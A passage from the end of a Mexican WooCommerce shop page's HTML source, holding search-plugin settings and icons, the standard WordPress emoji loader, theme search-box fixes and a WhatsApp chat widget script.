16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vartamayoreo.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vartamayoreo.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
			<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
		<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>